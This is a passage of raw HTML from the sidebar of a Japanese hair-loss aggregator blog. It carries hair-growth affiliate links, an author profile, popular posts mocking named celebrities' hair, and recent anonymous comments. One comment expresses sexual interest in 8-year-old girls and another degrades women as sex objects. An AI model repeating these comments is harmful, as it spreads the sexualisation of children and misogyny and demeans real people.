<li><a href="https://mttag.com/s/Uw1_zCBn5p8" target="_blank">フィナステリド1mg（100錠）＋ツゲイン10%</a></li>
<li><a href="https://mttag.com/s/5CAekqQnqr4" target="_blank">ミノキシジル＋デュタステリド（1ケ月分）</a></li>
<li><a href="https://mttag.com/s/26PoiSk5WJ0" target="_blank">ミノキシジル＋デュタステリド（3ケ月分）</a></li>
<li><a href="https://mttag.com/s/GkVs0F9kAWs" target="_blank">ツゲイン5（ミノキシジル5%）</a></li>
<li><a href="https://mttag.com/s/54xWLZRKsbU" target="_blank">ツゲイン10（ミノキシジル10%）</a></li>
<li><a href="https://amzn.to/4hHxT4i" target="_blank">ディアナチュラスタイル 亜鉛 90粒</a></li>
<li><a href="https://amzn.to/4kdpKGD" target="_blank">リアップX5プラスネオ 60mL</a></li>
<li><a href="https://amzn.to/41pLcR5" target="_blank"> スカルプD ブラックカバースプレー 150g</a></li>
<li><a href="https://amzn.to/3EPhyMn" target="_blank">スキンヘッドシェーバー</a></li>
</ul>
</div>
</div>
          </div>

</div>
</aside><aside id="search-3" class="widget widget-sidebar widget-sidebar-standard widget_search"><form class="search-box input-box" method="get" action="https://hagelicious.com/">
  <input type="text" placeholder="サイト内を検索" name="s" class="search-edit" aria-label="input" value="">
  <button type="submit" class="search-submit" aria-label="button"><span class="fa fa-search" aria-hidden="true"></span></button>
</form>
</aside><aside id="author_box-2" class="widget widget-sidebar widget-sidebar-standard widget_author_box">  <div class="author-box border-element no-icon cf">
        <figure class="author-thumb circle-image">
      <img alt='' src='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=200&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b0839babd7eac3cb880020ae69d4eee015fb890868c67ea10492ec2119f079ff?s=400&#038;d=mm&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>    </figure>
    <div class="author-content">
      <div class="author-name">
        <a rel="author" href="https://hagelicious.com/author/hgtr26262323nrti/" title="禿吉＠プロハゲイター の投稿">禿吉＠プロハゲイター</a>      </div>
      <div class="author-description">
        <p>ハゲてる毛髪診断士。自称「日本一のハゲまとめサイト管理人」薄毛やハゲ、AGAの最新情報をまとめる事が生きがいのハゲ男子。髪の毛が生える方法を探し続けている。今年の目標は<strong>「2323万PV」</strong>を達成する事。相互リンクや相互RSSは<a href="https://hagelicious.com/link/">こちらから</a>お気軽にどうぞ(・∀・)</p>

      </div>
            <div class="profile-follows author-follows">
        <!-- SNSページ -->
<div class="sns-follow bc-brand-color fbc-hide sf-profile">

    <div class="sns-follow-message">禿吉＠プロハゲイターをフォローする</div>
    <div class="sns-follow-buttons sns-buttons">

  
      <a href="https://x.com/hageyoshi2323" class="sns-button follow-button twitter-button twitter-follow-button-sq x-corp-button x-corp-follow-button-sq" target="_blank" title="Xをフォロー" rel="nofollow noopener noreferrer" aria-label="Xをフォロー"><span class="icon-x-corp-logo"></span></a>
  
  
  
  
  
  
  
  
      <a href="https://www.youtube.com/channel/UCLgSluP1AUcMHRDy_j0_cbA" class="sns-button follow-button youtube-button youtube-follow-button-sq" target="_blank" title="YouTubeをフォロー" rel="nofollow noopener noreferrer" aria-label="YouTubeをフォロー"><span class="icon-youtube-logo"></span></a>
  
  
  
      <a href="https://note.com/hagenote/" class="sns-button follow-button note-button note-follow-button-sq" target="_blank" title="noteをフォロー" rel="nofollow noopener noreferrer" aria-label="noteをフォロー"><span class="icon-note-logo"></span></a>
  
  
  
  
      <a href="https://line.me/R/ti/p/@fcn5241o" class="sns-button follow-button line-button line-follow-button-sq" target="_blank" title="LINE@をフォロー" rel="nofollow noopener noreferrer" aria-label="LINE@をフォロー"><span class="icon-line-logo"></span></a>
  
  
  
  
  
  
    
      <a href="//feedly.com/i/discover/sources/search/feed/https%3A%2F%2Fhagelicious.com" class="sns-button follow-button feedly-button feedly-follow-button-sq" target="_blank" title="feedlyで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="feedlyで更新情報を購読"><span class="icon-feedly-logo"></span><span class="follow-count feedly-follow-count"></span></a>
  
      <a href="https://hagelicious.com/feed/" class="sns-button follow-button rss-button rss-follow-button-sq" target="_blank" title="RSSで更新情報を購読" rel="nofollow noopener noreferrer" aria-label="RSSで更新情報を購読"><span class="icon-rss-logo"></span></a>
  
  </div><!-- /.sns-follow-buttons -->

</div><!-- /.sns-follow -->
      </div>
      
    </div>
  </div>
</aside><aside id="popular_entries-2" class="widget widget-sidebar widget-sidebar-standard widget_popular_entries"><h3 class="widget-sidebar-title widget-title">ハゲ速人気記事</h3>  <div class="popular-entry-cards widget-entry-cards no-icon cf ranking-visible">
      <a href="https://hagelicious.com/hage240222j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-1" title="【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）">
    <div class="post-151204 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【チビ速報】骨延長手術のこびさん、新たな真実が発覚（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.02.22</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200205j/" class="popular-entry-card-link widget-entry-card-link a-wrap no-2" title="【悲報】松井裕樹さん、もはや隠す気すらない模様">
    <div class="post-2494 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/02/img_hg200205_j-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】松井裕樹さん、もはや隠す気すらない模様</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.02.05</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage230210x/" class="popular-entry-card-link widget-entry-card-link a-wrap no-3" title="【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）">
    <div class="post-130072 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post tag-aga-post tag-12-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2023/02/hirano230210a-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】スノーボードの平野歩夢さん、とんでもない姿で発見される（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2023.02.11</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage200523f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-4" title="【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい">
    <div class="post-17344 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-shortstature-post tag-80-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2020/05/img_hg200411_c-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【悲報】イケメン声優さんの公称身長（170cm)が明らかにおかしい</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2020.05.23</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250208h/" class="popular-entry-card-link widget-entry-card-link a-wrap no-5" title="【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）">
    <div class="post-158420 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-flocking-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/o0500037514639334802-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【植毛速報】福山雅治さん、急激に老化してしまう（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.08</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage251002b/" class="popular-entry-card-link widget-entry-card-link a-wrap no-6" title="【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）">
    <div class="post-161717 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-trend-post category-hage-post category-nojob-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-768x434.jpg 768w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2025/02/hamaie01-1.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】かまいたち濱家、ナチュラルにハゲる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.10.02</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage260113a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-7" title="【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）">
    <div class="post-161986 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-haircut-post category-1861-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-300x170.jpg 300w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-768x436.jpg 768w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2024/10/ootanisan002.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ドジャース大谷翔平さん、頭頂部がｗｗ（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2026.01.13</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250219f/" class="popular-entry-card-link widget-entry-card-link a-wrap no-8" title="【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）">
    <div class="post-159128 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-wig-post category-complex-post category-trend-post category-hage-post category-hair_restorer-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/02/sugita01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/02/sugita01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】人気声優の杉田智和さん、とんでもない髪型になる（画像あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.02.19</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage240303v/" class="popular-entry-card-link widget-entry-card-link a-wrap no-9" title="【画像あり】骨延長失敗で脚切断した人、お気持ち表明">
    <div class="post-151645 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-kodooji-post category-complex-post category-shortstature-post category-trend-post category-cosmeticsurgery-post category-nojob-post tag-356-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-300x167.jpg 300w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-768x427.jpg 768w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3-320x180.jpg 320w, https://hagelicious.com/wp-content/uploads/2022/12/img_hg221207_b-3.jpg 900w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【画像あり】骨延長失敗で脚切断した人、お気持ち表明</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span><span class="popular-entry-card-update-date widget-entry-card-update-date post-update"><span class="fa fa-history" aria-hidden="true"></span><span class="entry-date">2024.03.04</span></span>  </div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

    <a href="https://hagelicious.com/hage250901a/" class="popular-entry-card-link widget-entry-card-link a-wrap no-10" title="【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）">
    <div class="post-161386 popular-entry-card widget-entry-card e-card cf post type-post status-publish format-standard has-post-thumbnail hentry category-complex-post category-trend-post category-hage-post category-entertainer-post">
      <figure class="popular-entry-card-thumb widget-entry-card-thumb card-thumb">
        <img width="120" height="68" src="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg" class="attachment-thumb120 size-thumb120 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://hagelicious.com/wp-content/uploads/2025/08/hamada01-120x68.jpg 120w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-160x90.jpg 160w, https://hagelicious.com/wp-content/uploads/2025/08/hamada01-320x180.jpg 320w" sizes="(max-width: 120px) 100vw, 120px" />              </figure><!-- /.popular-entry-card-thumb -->

      <div class="popular-entry-card-content widget-entry-card-content card-content">
        <div class="popular-entry-card-title widget-entry-card-title card-title">【ハゲ速報】ダウン浜田雅功さん、ハゲ散らかってしまう（動画あり）</div>
                                          <div class="popular-entry-card-date widget-entry-card-date display-none">
  <span class="popular-entry-card-post-date widget-entry-card-post-date post-date"><span class="fa fa-clock-o" aria-hidden="true"></span><span class="entry-date">2025.09.01</span></span></div>      </div><!-- /.popular-entry-content -->
      
    </div><!-- /.popular-entry-card -->
  </a><!-- /.popular-entry-card-link -->

      </div>
</aside>                  <aside id="recent_comments-2" class="widget widget-sidebar widget-sidebar-standard widget_recent_comments">        <h3 class="widget-sidebar-title widget-title">最新のコメント</h3>          <div class="recent-comments">
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200119k/#comment-4041" title="【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">床屋に行く？いい身分だな！そうは思わんか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【ハゲ】「千円カットは身なりがどうでもいい人のもの」投稿に反発相次ぐ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121h/#comment-4040" title="【和了】こいつとは麻雀したくないって奴の特徴あげてけ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">たまにそいつが帰ったあと、椅子の下にごっそり抜け毛が落ちてる人いる。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【和了】こいつとは麻雀したくないって奴の特徴あげてけ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121d/#comment-4039" title="【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">髪の毛ないくせによく言うわ。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【薄毛】トレンディエンジェルをハゲと言うやつちょっと来い</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121i/#comment-4038" title="美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">8歳女児なら誰でもいいかな。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 美人「イケメンと付き合いたいなぁ…//」イケメン「美人と付き合いたいなぁ…」</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200121j/#comment-4037" title="【徹底議論】女さんが異性を選ぶ基準って何よ？">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">女とか商売女でよくね?穴は開いてるし。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【徹底議論】女さんが異性を選ぶ基準って何よ？</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage211109v/#comment-4036" title="【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">落武者みたいになるんですか？</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【画像】菅義偉総理の長男（40）のご尊顔ｗｗｗ</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109c/#comment-4035" title="【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">肌色はワイセツ物だからハゲはワイセツ物陳列罪で捕まえてほしい。</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【調査】若ハゲ、おでこの広さ、薄毛対策にかける費用、データで読み解く日本人の薄毛事情</div>
                  </div>
                </a>
                <a class="recent-comment-link a-wrap cf" href="https://hagelicious.com/hage200109f/#comment-4034" title="【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが">
                  <div class="recent-comment cf">
                    <div class="recent-comment-info cf">
                      <figure class="recent-comment-avatar"><img alt='' src='https://secure.gravatar.com/avatar/?s=42&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=84&#038;d=mm&#038;r=g 2x' class='avatar avatar-42 photo avatar-default' height='42' width='42' loading='lazy' decoding='async'/></figure>
                      <div class="recent-comment-author">匿名</div>
                      <div class="recent-comment-date">2026.01.18</div>
                    </div>
                    <div class="recent-comment-content">またハゲを食い物にしている。ハゲは生類憐みの令にも引っかからないから、やり放題なんだ...</div>
                    <div class="recent-comment-article"><span class="fa fa-link" aria-hidden="true"></span> 【監視】最近グーグルの広告が俺に、ED薬とハゲ薬をやたら勧めてくるんだが</div>
                  </div>
                </a></div>      </aside>    <aside id="custom_html-12" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">アンテナサイト</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://2channeler.com/" target="_blank">ねらーアンテナ</a><br>
<a rel="noopener" href="http://2chnavi.net/" target="_blank">2chnavi</a><br>
<a rel="noopener" href="http://anaguro.yanen.org/" target="_blank">アナグロあんてな</a><br>
<a rel="noopener" href="http://2chmap.com/" target="_blank">2ちゃんマップ</a><br>
<a rel="noopener" href="https://vip.5chmap.com" target="_blank">5chまとめMAP(総合)</a><br>

</div></div></aside><aside id="custom_html-19" class="widget_text widget widget-sidebar widget-sidebar-standard widget_custom_html"><h3 class="widget-sidebar-title widget-title">相互リンク</h3><div class="textwidget custom-html-widget"><div class="linkBox1">
<a rel="noopener" href="http://michaelsan.livedoor.biz/" target="_blank">もみあげチャ～シュ～</a><br>
<a rel="noopener" href="https://crazy-manila.com/" target="_blank">クレイジーマニラ</a><br>
<a rel="noopener" href="http://shitsumonaru.com/" target="_blank">為になる？質問ある？まとめ</a><br>
